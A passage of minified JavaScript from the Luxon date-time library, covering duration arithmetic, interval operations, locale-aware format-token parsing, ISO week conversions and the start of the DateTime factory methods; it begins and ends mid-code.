e=this.toMillis();if(e<0||e>=864e5)return null;t=Object.assign({suppressMilliseconds:!1,suppressSeconds:!1,includePrefix:!1,format:"extended"},t);var r=this.shiftTo("hours","minutes","seconds","milliseconds"),o="basic"===t.format?"hhmm":"hh:mm";t.suppressSeconds&&0===r.seconds&&0===r.milliseconds||(o+="basic"===t.format?"ss":":ss",t.suppressMilliseconds&&0===r.milliseconds||(o+=".SSS"));var s=r.toFormat(o);return t.includePrefix&&(s="T"+s),s},e.toJSON=function(){return this.toISO()},e.toString=function(){return this.toISO()},e.toMillis=function(){return this.as("milliseconds")},e.valueOf=function(){return this.toMillis()},e.plus=function(t){if(!this.isValid)return this;for(var e,r=lr(t),o={},s=u(sr);!(e=s()).done;){var n=e.value;(Q(r.values,n)||Q(this.values,n))&&(o[n]=r.get(n)+this.get(n))}return ir(this,{values:o},!0)},e.minus=function(t){if(!this.isValid)return this;var e=lr(t);return this.plus(e.negate())},e.mapUnits=function(t){if(!this.isValid)return this;for(var e={},r=0,o=Object.keys(this.values);r<o.length;r++){var s=o[r];e[s]=dt(t(this.values[s],s))}return ir(this,{values:e},!0)},e.get=function(e){return this[t.normalizeUnit(e)]},e.set=function(e){return this.isValid?ir(this,{values:Object.assign(this.values,ft(e,t.normalizeUnit,[]))}):this},e.reconfigure=function(t){var e=void 0===t?{}:t,r=e.locale,o=e.numberingSystem,s=e.conversionAccuracy,n={loc:this.loc.clone({locale:r,numberingSystem:o})};return s&&(n.conversionAccuracy=s),ir(this,n)},e.as=function(t){return this.isValid?this.shiftTo(t).get(t):NaN},e.normalize=function(){if(!this.isValid)return this;var t=this.toObject();return function(t,e){nr.reduce((function(r,o){return U(e[o])?r:(r&&ar(t,e,r,e,o),o)}),null)}(this.matrix,t),ir(this,{values:t},!0)},e.shiftTo=function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];if(!this.isValid)return this;if(0===r.length)return this;r=r.map((function(e){return t.normalizeUnit(e)}));for(var s,n,i={},a={},c=this.toObject(),l=u(sr);!(n=l()).done;){var h=n.value;if(r.indexOf(h)>=0){s=h;var d=0;for(var f in a)d+=this.matrix[f][h]*a[f],a[f]=0;q(c[h])&&(d+=c[h]);var m=Math.trunc(d);for(var p in i[h]=m,a[h]=d-m,c)sr.indexOf(p)>sr.indexOf(h)&&ar(this.matrix,c,p,i,h)}else q(c[h])&&(a[h]=c[h])}for(var g in a)0!==a[g]&&(i[s]+=g===s?a[g]:a[g]/this.matrix[s][g]);return ir(this,{values:i},!0).normalize()},e.negate=function(){if(!this.isValid)return this;for(var t={},e=0,r=Object.keys(this.values);e<r.length;e++){var o=r[e];t[o]=-this.values[o]}return ir(this,{values:t},!0)},e.equals=function(t){if(!this.isValid||!t.isValid)return!1;if(!this.loc.equals(t.loc))return!1;for(var e,r=u(sr);!(e=r()).done;){var o=e.value;if(s=this.values[o],n=t.values[o],!(void 0===s||0===s?void 0===n||0===n:s===n))return!1}var s,n;return!0},o(t,[{key:"locale",get:function(){return this.isValid?this.loc.locale:null}},{key:"numberingSystem",get:function(){return this.isValid?this.loc.numberingSystem:null}},{key:"years",get:function(){return this.isValid?this.values.years||0:NaN}},{key:"quarters",get:function(){return this.isValid?this.values.quarters||0:NaN}},{key:"months",get:function(){return this.isValid?this.values.months||0:NaN}},{key:"weeks",get:function(){return this.isValid?this.values.weeks||0:NaN}},{key:"days",get:function(){return this.isValid?this.values.days||0:NaN}},{key:"hours",get:function(){return this.isValid?this.values.hours||0:NaN}},{key:"minutes",get:function(){return this.isValid?this.values.minutes||0:NaN}},{key:"seconds",get:function(){return this.isValid?this.values.seconds||0:NaN}},{key:"milliseconds",get:function(){return this.isValid?this.values.milliseconds||0:NaN}},{key:"isValid",get:function(){return null===this.invalid}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}}]),t}();function lr(t){if(q(t))return cr.fromMillis(t);if(cr.isDuration(t))return t;if("object"==typeof t)return cr.fromObject(t);throw new v("Unknown duration argument "+t+" of type "+typeof t)}var ur="Invalid Interval";function hr(t,e){return t&&t.isValid?e&&e.isValid?e<t?dr.invalid("end before start","The end of an interval must be after its start, but you had start="+t.toISO()+" and end="+e.toISO()):null:dr.invalid("missing or invalid end"):dr.invalid("missing or invalid start")}var dr=function(){function t(t){this.s=t.start,this.e=t.end,this.invalid=t.invalid||null,this.isLuxonInterval=!0}t.invalid=function(e,r){if(void 0===r&&(r=null),!e)throw new v("need to specify a reason the Interval is invalid");var o=e instanceof Dt?e:new Dt(e,r);if(Xt.throwOnInvalid)throw new f(o);return new t({invalid:o})},t.fromDateTimes=function(e,r){var o=fo(e),s=fo(r),n=hr(o,s);return null==n?new t({start:o,end:s}):n},t.after=function(e,r){var o=lr(r),s=fo(e);return t.fromDateTimes(s,s.plus(o))},t.before=function(e,r){var o=lr(r),s=fo(e);return t.fromDateTimes(s.minus(o),s)},t.fromISO=function(e,r){var o=(e||"").split("/",2),s=o[0],n=o[1];if(s&&n){var i,a,c,l;try{a=(i=ho.fromISO(s,r)).isValid}catch(n){a=!1}try{l=(c=ho.fromISO(n,r)).isValid}catch(n){l=!1}if(a&&l)return t.fromDateTimes(i,c);if(a){var u=cr.fromISO(n,r);if(u.isValid)return t.after(i,u)}else if(l){var h=cr.fromISO(s,r);if(h.isValid)return t.before(c,h)}}return t.invalid("unparsable",'the input "'+e+"\" can't be parsed as ISO 8601")},t.isInterval=function(t){return t&&t.isLuxonInterval||!1};var e=t.prototype;return e.length=function(t){return void 0===t&&(t="milliseconds"),this.isValid?this.toDuration.apply(this,[t]).get(t):NaN},e.count=function(t){if(void 0===t&&(t="milliseconds"),!this.isValid)return NaN;var e=this.start.startOf(t),r=this.end.startOf(t);return Math.floor(r.diff(e,t).get(t))+1},e.hasSame=function(t){return!!this.isValid&&(this.isEmpty()||this.e.minus(1).hasSame(this.s,t))},e.isEmpty=function(){return this.s.valueOf()===this.e.valueOf()},e.isAfter=function(t){return!!this.isValid&&this.s>t},e.isBefore=function(t){return!!this.isValid&&this.e<=t},e.contains=function(t){return!!this.isValid&&(this.s<=t&&this.e>t)},e.set=function(e){var r=void 0===e?{}:e,o=r.start,s=r.end;return this.isValid?t.fromDateTimes(o||this.s,s||this.e):this},e.splitAt=function(){var e=this;if(!this.isValid)return[];for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];for(var n=o.map(fo).filter((function(t){return e.contains(t)})).sort(),i=[],a=this.s,c=0;a<this.e;){var l=n[c]||this.e,u=+l>+this.e?this.e:l;i.push(t.fromDateTimes(a,u)),a=u,c+=1}return i},e.splitBy=function(e){var r=lr(e);if(!this.isValid||!r.isValid||0===r.as("milliseconds"))return[];for(var o,s=this.s,n=1,i=[];s<this.e;){var a=this.start.plus(r.mapUnits((function(t){return t*n})));o=+a>+this.e?this.e:a,i.push(t.fromDateTimes(s,o)),s=o,n+=1}return i},e.divideEqually=function(t){return this.isValid?this.splitBy(this.length()/t).slice(0,t):[]},e.overlaps=function(t){return this.e>t.s&&this.s<t.e},e.abutsStart=function(t){return!!this.isValid&&+this.e==+t.s},e.abutsEnd=function(t){return!!this.isValid&&+t.e==+this.s},e.engulfs=function(t){return!!this.isValid&&(this.s<=t.s&&this.e>=t.e)},e.equals=function(t){return!(!this.isValid||!t.isValid)&&(this.s.equals(t.s)&&this.e.equals(t.e))},e.intersection=function(e){if(!this.isValid)return this;var r=this.s>e.s?this.s:e.s,o=this.e<e.e?this.e:e.e;return r>=o?null:t.fromDateTimes(r,o)},e.union=function(e){if(!this.isValid)return this;var r=this.s<e.s?this.s:e.s,o=this.e>e.e?this.e:e.e;return t.fromDateTimes(r,o)},t.merge=function(t){var e=t.sort((function(t,e){return t.s-e.s})).reduce((function(t,e){var r=t[0],o=t[1];return o?o.overlaps(e)||o.abutsStart(e)?[r,o.union(e)]:[r.concat([o]),e]:[r,e]}),[[],null]),r=e[0],o=e[1];return o&&r.push(o),r},t.xor=function(e){for(var r,o,s=null,n=0,i=[],a=e.map((function(t){return[{time:t.s,type:"s"},{time:t.e,type:"e"}]})),c=u((r=Array.prototype).concat.apply(r,a).sort((function(t,e){return t.time-e.time})));!(o=c()).done;){var l=o.value;1===(n+="s"===l.type?1:-1)?s=l.time:(s&&+s!=+l.time&&i.push(t.fromDateTimes(s,l.time)),s=null)}return t.merge(i)},e.difference=function(){for(var e=this,r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return t.xor([this].concat(o)).map((function(t){return e.intersection(t)})).filter((function(t){return t&&!t.isEmpty()}))},e.toString=function(){return this.isValid?"["+this.s.toISO()+" – "+this.e.toISO()+")":ur},e.toISO=function(t){return this.isValid?this.s.toISO(t)+"/"+this.e.toISO(t):ur},e.toISODate=function(){return this.isValid?this.s.toISODate()+"/"+this.e.toISODate():ur},e.toISOTime=function(t){return this.isValid?this.s.toISOTime(t)+"/"+this.e.toISOTime(t):ur},e.toFormat=function(t,e){var r=(void 0===e?{}:e).separator,o=void 0===r?" – ":r;return this.isValid?""+this.s.toFormat(t)+o+this.e.toFormat(t):ur},e.toDuration=function(t,e){return this.isValid?this.e.diff(this.s,t,e):cr.invalid(this.invalidReason)},e.mapEndpoints=function(e){return t.fromDateTimes(e(this.s),e(this.e))},o(t,[{key:"start",get:function(){return this.isValid?this.s:null}},{key:"end",get:function(){return this.isValid?this.e:null}},{key:"isValid",get:function(){return null===this.invalidReason}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}}]),t}(),fr=function(){function t(){}return t.hasDST=function(t){void 0===t&&(t=Xt.defaultZone);var e=ho.now().setZone(t).set({month:12});return!t.universal&&e.offset!==e.set({month:6}).offset},t.isValidIANAZone=function(t){return Rt.isValidSpecifier(t)&&Rt.isValidZone(t)},t.normalizeZone=function(t){return Bt(t,Xt.defaultZone)},t.months=function(t,e){void 0===t&&(t="long");var r=void 0===e?{}:e,o=r.locale,s=void 0===o?null:o,n=r.numberingSystem,i=void 0===n?null:n,a=r.locObj,c=void 0===a?null:a,l=r.outputCalendar,u=void 0===l?"gregory":l;return(c||ue.create(s,i,u)).months(t)},t.monthsFormat=function(t,e){void 0===t&&(t="long");var r=void 0===e?{}:e,o=r.locale,s=void 0===o?null:o,n=r.numberingSystem,i=void 0===n?null:n,a=r.locObj,c=void 0===a?null:a,l=r.outputCalendar,u=void 0===l?"gregory":l;return(c||ue.create(s,i,u)).months(t,!0)},t.weekdays=function(t,e){void 0===t&&(t="long");var r=void 0===e?{}:e,o=r.locale,s=void 0===o?null:o,n=r.numberingSystem,i=void 0===n?null:n,a=r.locObj;return((void 0===a?null:a)||ue.create(s,i,null)).weekdays(t)},t.weekdaysFormat=function(t,e){void 0===t&&(t="long");var r=void 0===e?{}:e,o=r.locale,s=void 0===o?null:o,n=r.numberingSystem,i=void 0===n?null:n,a=r.locObj;return((void 0===a?null:a)||ue.create(s,i,null)).weekdays(t,!0)},t.meridiems=function(t){var e=(void 0===t?{}:t).locale,r=void 0===e?null:e;return ue.create(r).meridiems()},t.eras=function(t,e){void 0===t&&(t="short");var r=(void 0===e?{}:e).locale,o=void 0===r?null:r;return ue.create(o,null,"gregory").eras(t)},t.features=function(){var t=!1,e=!1,r=!1,o=!1;if(W()){t=!0,e=G(),o=Y();try{r="America/New_York"===new Intl.DateTimeFormat("en",{timeZone:"America/New_York"}).resolvedOptions().timeZone}catch(t){r=!1}}return{intl:t,intlTokens:e,zones:r,relative:o}},t}();function mr(t,e){var r=function(t){return t.toUTC(0,{keepLocalTime:!0}).startOf("day").valueOf()},o=r(e)-r(t);return Math.floor(cr.fromMillis(o).as("days"))}function pr(t,e,r,o){var s=function(t,e,r){for(var o,s,n={},i=0,a=[["years",function(t,e){return e.year-t.year}],["quarters",function(t,e){return e.quarter-t.quarter}],["months",function(t,e){return e.month-t.month+12*(e.year-t.year)}],["weeks",function(t,e){var r=mr(t,e);return(r-r%7)/7}],["days",mr]];i<a.length;i++){var c=a[i],l=c[0],u=c[1];if(r.indexOf(l)>=0){var h;o=l;var d,f=u(t,e);(s=t.plus(((h={})[l]=f,h)))>e?(t=t.plus(((d={})[l]=f-1,d)),f-=1):t=s,n[l]=f}}return[t,n,s,o]}(t,e,r),n=s[0],i=s[1],a=s[2],c=s[3],l=e-n,u=r.filter((function(t){return["hours","minutes","seconds","milliseconds"].indexOf(t)>=0}));if(0===u.length){var h;if(a<e)a=n.plus(((h={})[c]=1,h));a!==n&&(i[c]=(i[c]||0)+l/(a-n))}var d,f=cr.fromObject(Object.assign(i,o));return u.length>0?(d=cr.fromMillis(l,o)).shiftTo.apply(d,u).plus(f):f}var gr={arab:"[٠-٩]",arabext:"[۰-۹]",bali:"[᭐-᭙]",beng:"[০-৯]",deva:"[०-९]",fullwide:"[０-９]",gujr:"[૦-૯]",hanidec:"[〇|一|二|三|四|五|六|七|八|九]",khmr:"[០-៩]",knda:"[೦-೯]",laoo:"[໐-໙]",limb:"[᥆-᥏]",mlym:"[൦-൯]",mong:"[᠐-᠙]",mymr:"[၀-၉]",orya:"[୦-୯]",tamldec:"[௦-௯]",telu:"[౦-౯]",thai:"[๐-๙]",tibt:"[༠-༩]",latn:"\\d"},vr={arab:[1632,1641],arabext:[1776,1785],bali:[6992,7001],beng:[2534,2543],deva:[2406,2415],fullwide:[65296,65303],gujr:[2790,2799],khmr:[6112,6121],knda:[3302,3311],laoo:[3792,3801],limb:[6470,6479],mlym:[3430,3439],mong:[6160,6169],mymr:[4160,4169],orya:[2918,2927],tamldec:[3046,3055],telu:[3174,3183],thai:[3664,3673],tibt:[3872,3881]},yr=gr.hanidec.replace(/[\[|\]]/g,"").split("");function kr(t,e){var r=t.numberingSystem;return void 0===e&&(e=""),new RegExp(""+gr[r||"latn"]+e)}function wr(t,e){return void 0===e&&(e=function(t){return t}),{regex:t,deser:function(t){var r=t[0];return e(function(t){var e=parseInt(t,10);if(isNaN(e)){e="";for(var r=0;r<t.length;r++){var o=t.charCodeAt(r);if(-1!==t[r].search(gr.hanidec))e+=yr.indexOf(t[r]);else for(var s in vr){var n=vr[s],i=n[0],a=n[1];o>=i&&o<=a&&(e+=o-i)}}return parseInt(e,10)}return e}(r))}}}var br="( |"+String.fromCharCode(160)+")",Sr=new RegExp(br,"g");function Lr(t){return t.replace(/\./g,"\\.?").replace(Sr,br)}function $r(t){return t.replace(/\./g,"").replace(Sr," ").toLowerCase()}function Mr(t,e){return null===t?null:{regex:RegExp(t.map(Lr).join("|")),deser:function(r){var o=r[0];return t.findIndex((function(t){return $r(o)===$r(t)}))+e}}}function Or(t,e){return{regex:t,deser:function(t){return ht(t[1],t[2])},groups:e}}function Tr(t){return{regex:t,deser:function(t){return t[0]}}}var xr={year:{"2-digit":"yy",numeric:"yyyyy"},month:{numeric:"M","2-digit":"MM",short:"MMM",long:"MMMM"},day:{numeric:"d","2-digit":"dd"},weekday:{short:"EEE",long:"EEEE"},dayperiod:"a",dayPeriod:"a",hour:{numeric:"h","2-digit":"hh"},minute:{numeric:"m","2-digit":"mm"},second:{numeric:"s","2-digit":"ss"}};var Cr=null;function _r(t,e){if(t.literal)return t;var r=Ft.macroTokenToFormatOpts(t.val);if(!r)return t;var o=Ft.create(e,r).formatDateTimeParts((Cr||(Cr=ho.fromMillis(1555555555555)),Cr)).map((function(t){return function(t,e,r){var o=t.type,s=t.value;if("literal"===o)return{literal:!0,val:s};var n=r[o],i=xr[o];return"object"==typeof i&&(i=i[n]),i?{literal:!1,val:i}:void 0}(t,0,r)}));return o.includes(void 0)?t:o}function Er(t,e,r){var o=function(t,e){var r;return(r=Array.prototype).concat.apply(r,t.map((function(t){return _r(t,e)})))}(Ft.parseFormat(r),t),s=o.map((function(e){return r=e,s=kr(o=t),n=kr(o,"{2}"),i=kr(o,"{3}"),a=kr(o,"{4}"),c=kr(o,"{6}"),l=kr(o,"{1,2}"),u=kr(o,"{1,3}"),h=kr(o,"{1,6}"),d=kr(o,"{1,9}"),f=kr(o,"{2,4}"),m=kr(o,"{4,6}"),p=function(t){return{regex:RegExp((e=t.val,e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"))),deser:function(t){return t[0]},literal:!0};var e},g=function(t){if(r.literal)return p(t);switch(t.val){case"G":return Mr(o.eras("short",!1),0);case"GG":return Mr(o.eras("long",!1),0);case"y":return wr(h);case"yy":case"kk":return wr(f,lt);case"yyyy":case"kkkk":return wr(a);case"yyyyy":return wr(m);case"yyyyyy":return wr(c);case"M":case"L":case"d":case"H":case"h":case"m":case"q":case"s":case"W":return wr(l);case"MM":case"LL":case"dd":case"HH":case"hh":case"mm":case"qq":case"ss":case"WW":return wr(n);case"MMM":return Mr(o.months("short",!0,!1),1);case"MMMM":return Mr(o.months("long",!0,!1),1);case"LLL":return Mr(o.months("short",!1,!1),1);case"LLLL":return Mr(o.months("long",!1,!1),1);case"o":case"S":return wr(u);case"ooo":case"SSS":return wr(i);case"u":return Tr(d);case"a":return Mr(o.meridiems(),0);case"E":case"c":return wr(s);case"EEE":return Mr(o.weekdays("short",!1,!1),1);case"EEEE":return Mr(o.weekdays("long",!1,!1),1);case"ccc":return Mr(o.weekdays("short",!0,!1),1);case"cccc":return Mr(o.weekdays("long",!0,!1),1);case"Z":case"ZZ":return Or(new RegExp("([+-]"+l.source+")(?::("+n.source+"))?"),2);case"ZZZ":return Or(new RegExp("([+-]"+l.source+")("+n.source+")?"),2);case"z":return Tr(/[a-z_+-/]{1,256}?/i);default:return p(t)}}(r)||{invalidReason:"missing Intl.DateTimeFormat.formatToParts support"},g.token=r,g;var r,o,s,n,i,a,c,l,u,h,d,f,m,p,g})),n=s.find((function(t){return t.invalidReason}));if(n)return{input:e,tokens:o,invalidReason:n.invalidReason};var i=function(t){return["^"+t.map((function(t){return t.regex})).reduce((function(t,e){return t+"("+e.source+")"}),"")+"$",t]}(s),a=i[0],c=i[1],l=RegExp(a,"i"),u=function(t,e,r){var o=t.match(e);if(o){var s={},n=1;for(var i in r)if(Q(r,i)){var a=r[i],c=a.groups?a.groups+1:1;!a.literal&&a.token&&(s[a.token.val[0]]=a.deser(o.slice(n,n+c))),n+=c}return[o,s]}return[o,{}]}(e,l,c),h=u[0],d=u[1],f=d?function(t){var e;return e=U(t.Z)?U(t.z)?null:Rt.create(t.z):new Ut(t.Z),U(t.q)||(t.M=3*(t.q-1)+1),U(t.h)||(t.h<12&&1===t.a?t.h+=12:12===t.h&&0===t.a&&(t.h=0)),0===t.G&&t.y&&(t.y=-t.y),U(t.u)||(t.S=rt(t.u)),[Object.keys(t).reduce((function(e,r){var o=function(t){switch(t){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":case"H":return"hour";case"d":return"day";case"o":return"ordinal";case"L":case"M":return"month";case"y":return"year";case"E":case"c":return"weekday";case"W":return"weekNumber";case"k":return"weekYear";case"q":return"quarter";default:return null}}(r);return o&&(e[o]=t[r]),e}),{}),e]}(d):[null,null],m=f[0],g=f[1];if(Q(d,"a")&&Q(d,"H"))throw new p("Can't include meridiem when specifying 24-hour format");return{input:e,tokens:o,regex:l,rawMatches:h,matches:d,result:m,zone:g}}var Ir=[0,31,59,90,120,151,181,212,243,273,304,334],Fr=[0,31,60,91,121,152,182,213,244,274,305,335];function Dr(t,e){return new Dt("unit out of range","you specified "+e+" (of type "+typeof e+") as a "+t+", which is invalid")}function Nr(t,e,r){var o=new Date(Date.UTC(t,e-1,r)).getUTCDay();return 0===o?7:o}function jr(t,e,r){return r+(st(t)?Fr:Ir)[e-1]}function Ar(t,e){var r=st(t)?Fr:Ir,o=r.findIndex((function(t){return t<e}));return{month:o+1,day:e-r[o]}}function Hr(t){var e,r=t.year,o=t.month,s=t.day,n=jr(r,o,s),i=Nr(r,o,s),a=Math.floor((n-i+10)/7);return a<1?a=ct(e=r-1):a>ct(r)?(e=r+1,a=1):e=r,Object.assign({weekYear:e,weekNumber:a,weekday:i},pt(t))}function Pr(t){var e,r=t.weekYear,o=t.weekNumber,s=t.weekday,n=Nr(r,1,4),i=nt(r),a=7*o+s-n-3;a<1?a+=nt(e=r-1):a>i?(e=r+1,a-=nt(r)):e=r;var c=Ar(e,a),l=c.month,u=c.day;return Object.assign({year:e,month:l,day:u},pt(t))}function zr(t){var e=t.year,r=jr(e,t.month,t.day);return Object.assign({year:e,ordinal:r},pt(t))}function Vr(t){var e=t.year,r=Ar(e,t.ordinal),o=r.month,s=r.day;return Object.assign({year:e,month:o,day:s},pt(t))}function Rr(t){var e=B(t.year),r=X(t.month,1,12),o=X(t.day,1,it(t.year,t.month));return e?r?!o&&Dr("day",t.day):Dr("month",t.month):Dr("year",t.year)}function Zr(t){var e=t.hour,r=t.minute,o=t.second,s=t.millisecond,n=X(e,0,23)||24===e&&0===r&&0===o&&0===s,i=X(r,0,59),a=X(o,0,59),c=X(s,0,999);return n?i?a?!c&&Dr("millisecond",s):Dr("second",o):Dr("minute",r):Dr("hour",e)}var Ur="Invalid DateTime",qr=864e13;function Br(t){return new Dt("unsupported zone",'the zone "'+t.name+'" is not supported')}function Wr(t){return null===t.weekData&&(t.weekData=Hr(t.c)),t.weekData}function Gr(t,e){var r={ts:t.ts,zone:t.zone,c:t.c,o:t.o,loc:t.loc,invalid:t.invalid};return new ho(Object.assign({},r,e,{old:r}))}function Yr(t,e,r){var o=t-60*e*1e3,s=r.offset(o);if(e===s)return[o,e];o-=60*(s-e)*1e3;var n=r.offset(o);return s===n?[o,s]:[t-60*Math.min(s,n)*1e3,Math.max(s,n)]}function Jr(t,e){var r=new Date(t+=60*e*1e3);return{year:r.getUTCFullYear(),month:r.getUTCMonth()+1,day:r.getUTCDate(),hour:r.getUTCHours(),minute:r.getUTCMinutes(),second:r.getUTCSeconds(),millisecond:r.getUTCMilliseconds()}}function Kr(t,e,r){return Yr(at(t),e,r)}function Qr(t,e){var r=t.o,o=t.c.year+Math.trunc(e.years),s=t.c.month+Math.trunc(e.months)+3*Math.trunc(e.quarters),n=Object.assign({},t.c,{year:o,month:s,day:Math.min(t.c.day,it(o,s))+Math.trunc(e.days)+7*Math.trunc(e.weeks)}),i=cr.fromObject({years:e.years-Math.trunc(e.years),quarters:e.quarters-Math.trunc(e.quarters),months:e.months-Math.trunc(e.months),weeks:e.weeks-Math.trunc(e.weeks),days:e.days-Math.trunc(e.days),hours:e.hours,minutes:e.minutes,seconds:e.seconds,milliseconds:e.milliseconds}).as("milliseconds"),a=Yr(at(n),r,t.zone),c=a[0],l=a[1];return 0!==i&&(c+=i,l=t.zone.offset(c)),{ts:c,o:l}}function Xr(t,e,r,o,s){var n=r.setZone,i=r.zone;if(t&&0!==Object.keys(t).length){var a=e||i,c=ho.fromObject(Object.assign(t,r,{zone:a,setZone:void 0}));return n?c:c.setZone(i)}return ho.invalid(new Dt("unparsable",'the input "'+s+"\" can't be parsed as "+o))}function to(t,e,r){return void 0===r&&(r=!0),t.isValid?Ft.create(ue.create("en-US"),{allowZ:r,forceSimple:!0}).formatDateTimeFromString(t,e):null}function eo(t,e){var r=e.suppressSeconds,o=void 0!==r&&r,s=e.suppressMilliseconds,n=void 0!==s&&s,i=e.includeOffset,a=e.includePrefix,c=void 0!==a&&a,l=e.includeZone,u=void 0!==l&&l,h=e.spaceZone,d=void 0!==h&&h,f=e.format,m=void 0===f?"extended":f,p="basic"===m?"HHmm":"HH:mm";o&&0===t.second&&0===t.millisecond||(p+="basic"===m?"ss":":ss",n&&0===t.millisecond||(p+=".SSS")),(u||i)&&d&&(p+=" "),u?p+="z":i&&(p+="basic"===m?"ZZZ":"ZZ");var g=to(t,p);return c&&(g="T"+g),g}var ro={month:1,day:1,hour:0,minute:0,second:0,millisecond:0},oo={weekNumber:1,weekday:1,hour:0,minute:0,second:0,millisecond:0},so={ordinal:1,hour:0,minute:0,second:0,millisecond:0},no=["year","month","day","hour","minute","second","millisecond"],io=["weekYear","weekNumber","weekday","hour","minute","second","millisecond"],ao=["year","ordinal","hour","minute","second","millisecond"];function co(t){var e={year:"year",years:"year",month:"month",months:"month",day:"day",days:"day",hour:"hour",hours:"hour",minute:"minute",minutes:"minute",quarter:"quarter",quarters:"quarter",second:"second",seconds:"second",millisecond:"millisecond",milliseconds:"millisecond",weekday:"weekday",weekdays:"weekday",weeknumber:"weekNumber",weeksnumber:"weekNumber",weeknumbers:"weekNumber",weekyear:"weekYear",weekyears:"weekYear",ordinal:"ordinal"}[t.toLowerCase()];if(!e)throw new g(t);return e}function lo(t,e){for(var r,o=u(no);!(r=o()).done;){var s=r.value;U(t[s])&&(t[s]=ro[s])}var n=Rr(t)||Zr(t);if(n)return ho.invalid(n);var i=Xt.now(),a=Kr(t,e.offset(i),e),c=a[0],l=a[1];return new ho({ts:c,zone:e,o:l})}function uo(t,e,r){var o=!!U(r.round)||r.round,s=function(t,s){return t=ot(t,o||r.calendary?0:2,!0),e.loc.clone(r).relFormatter(r).format(t,s)},n=function(o){return r.calendary?e.hasSame(t,o)?0:e.startOf(o).diff(t.startOf(o),o).get(o):e.diff(t,o).get(o)};if(r.unit)return s(n(r.unit),r.unit);for(var i,a=u(r.units);!(i=a()).done;){var c=i.value,l=n(c);if(Math.abs(l)>=1)return s(l,c)}return s(t>e?-0:0,r.units[r.units.length-1])}var ho=function(){function t(t){var e=t.zone||Xt.defaultZone,r=t.invalid||(Number.isNaN(t.ts)?new Dt("invalid input"):null)||(e.isValid?null:Br(e));this.ts=U(t.ts)?Xt.now():t.ts;var o=null,s=null;if(!r)if(t.old&&t.old.ts===this.ts&&t.old.zone.equals(e)){var n=[t.old.c,t.old.o];o=n[0],s=n[1]}else{var i=e.offset(this.ts);o=Jr(this.ts,i),o=(r=Number.isNaN(o.year)?new Dt("invalid input"):null)?null:o,s=r?null:i}this._zone=e,this.loc=t.loc||ue.create(),this.invalid=r,this.weekData=null,this.c=o,this.o=s,this.isLuxonDateTime=!0}t.now=function(){return new t({})},t.local=function(e,r,o,s,n,i,a){return U(e)?t.now():lo({year:e,month:r,day:o,hour:s,minute:n,second:i,millisecond:a},Xt.defaultZone)},t.utc=function(e,r,o,s,n,i,a){return U(e)?new t({ts:Xt.now(),zone:Ut.utcInstance}):lo({year:e,month:r,day:o,hour:s,minute:n,second:i,millisecond:a},Ut.utcInstance)},t.fromJSDate=function(e,r){void 0===r&&(r={});var o,s=(o=e,"[object Date]"===Object.prototype.toString.call(o)?e.valueOf():NaN);if(Number.isNaN(s))return t.invalid("invalid input");var n=Bt(r.zone,Xt.defaultZone);return n.isValid?new t({ts:s,zone:n,loc:ue.fromObject(r)}):t.invalid(Br(n))},t.fromMillis=function(e,r){if(void 0===r&&(r={}),q(e))return e<-qr||e>qr?t.invalid("Timestamp out of range"):new t({ts:e,zone:Bt(r.zone,Xt.defaultZone),loc:ue.fromObject(r)});throw new v("fromMillis requires a numerical input, but received a "+typeof e+" with value "+e)},t.fromSeconds=function(e,r){if(void 0===r&&(r={}),q(e))return new t({ts:1e3*e,zone:Bt(r.zone,Xt.defaultZone),loc:ue.fromObject(r)});throw new v("fromSeconds requires a numerical input")},t.fromObject=function(e){var r=Bt(e.zone,Xt.defaultZone);if(!r.isValid)return t.invalid(Br(r));var o=Xt.now(),s=r.offset(o),n=ft(e,co,["zone","locale","outputCalendar","numberingSystem"]),i=!U(n.ordinal),a=!U(n.year),c=!U(n.month)||!U(n.day),l=a||c,h=n.weekYear||n.weekNumber,d=ue.fromObject(e);if((l||i)&&h)throw new p("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(c&&i)throw new p("Can't mix ordinal dates with month/day");var f,m,g=h||n.weekday&&!l,v=Jr(o,s);g?(f=io,m=oo,v=Hr(v)):i?(f=ao,m=so,v=zr(v)):(f=no,m=ro);for(var y,k=!1,w=u(f);!(y=w()).done;){var b=y.value;U(n[b])?n[b]=k?m[b]:v[b]:k=!0}var S=g?function(t){var e=B(t.weekYear),r=X(t.weekNumber,1,ct(t.weekYear)),o=X(t.weekday,1,7);return e?r?!o&&Dr("weekday",t.weekday):Dr("week",t.week):Dr("weekYear",t.weekYear)}(n):i?function(t){var e=B(t.year),r=X(t.ordinal,1,nt(t.year));return e?!r&&Dr("ordinal",t.ordinal):Dr("year",t.year)}(n):Rr(n),L=S||Zr(n);if(L)return t.invalid(L);var $=Kr(g?Pr(n):i?Vr(n):n,s,r),M=new t({ts:$[0],zone:r,o:$[1],loc:d});return n.weekday&&l&&e.weekday!==M.weekday?t.invalid("mismatched weekday","you can't specify both a weekday of "+n.weekday+" and a date of "+M.toISO()):M},t.fromISO=function(t,e){void 0===e&&(e={});var r=function(t){return fe(t,[ze,Ue],[Ve,qe],[Re,Be],[Ze,We])}(t);return Xr(r[0],r[1],e,"ISO 8601",t)},t.fromRFC2822=function(t,e){void 0===e&&(e={});var r=function(t){return fe(function(t){return t.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim()}(t),[Fe,De])}(t);return Xr(r[0],r[1],e,"RFC 2822",t)},t.fromHTTP=function(t,e){void 0===e&&(e={});var r=function(t){return fe(t,[Ne,He],[je,He],[Ae,Pe])}(t);return Xr(r[0],r[1],e,"HTTP",e)},t.fromFormat=function(e,r,o){if(void 0===o&&(o={}),U(e)||U(r))throw new v("fromFormat requires an input string and a format");var s=o,n=s.locale,i=void 0===n?null:n,a=s.numberingSystem,c=void 0===a?null:a,l=function(t,e,r){var o=Er(t,e,r);return[o.result,o.zone,o.invalidReason]}(ue.fromOpts({locale:i,numberingSystem:c,defaultToEN:!0}),e,r),u=l[0],h=l[1],d=l[2];return d?t.invalid(d):Xr(u,h,o,"format 